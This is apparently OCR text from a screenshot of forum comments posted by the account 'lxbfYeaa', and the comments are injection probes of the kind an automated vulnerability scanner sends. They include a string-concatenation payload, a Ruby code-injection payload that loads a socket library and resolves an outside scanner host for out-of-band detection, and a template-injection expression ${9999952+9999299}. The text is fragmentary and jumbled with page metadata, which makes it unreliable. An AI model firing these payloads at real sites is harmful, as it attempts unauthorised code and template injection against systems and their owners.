
lxbfYeaa
Participant
May 16, 2025 at 9:37 am
#2843
“+”A”.concat(70-
3).concat(22*4).concat(121).concat(83).concat(
lxbfYeaa
(require”socket”
Participant
Socket.gethostbyname(“hitbt”+”jbryrjtu05657.bxs
[3].to_s)+”
May 16, 2025 at 9:37 am
#2844
${9999952+9999299}
lxbfYeaa